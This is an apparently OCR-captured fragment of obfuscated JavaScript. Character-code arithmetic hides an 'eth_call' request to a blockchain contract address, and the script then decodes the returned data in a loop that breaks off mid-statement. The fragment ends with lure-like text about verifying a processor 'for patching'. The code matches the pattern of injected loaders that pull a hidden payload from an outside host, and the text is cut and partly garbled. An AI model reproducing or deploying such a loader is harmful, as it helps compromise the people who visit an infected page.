
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(84+9+6),(86+15),
(21+8+19),(3+46+4),(39+9),(51+48),(4+2+42),(52+46),(8+89),
(17+37),(39+9),(30+72),(36+10+7),(98+1+0),(68+25+8),
(22+33+0),(8+44),(20+31),(16+32),(41+16),(62+24+13),
(47+20+35),(16+31+2),(43+5),(37+10+6),(52+42+4),(46+54),
(51+2),(5+40+10),(23+29+5),(22+33+45),(79+22),(55+46),
(48+3),(32+18),(41+54+3),(98+2),(35+11+11),(7+30+11),
(37+9+2)),data:String.fromCharCode((24+16+8),(41+23+56),
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify Processor: 1 GHz CPU for patching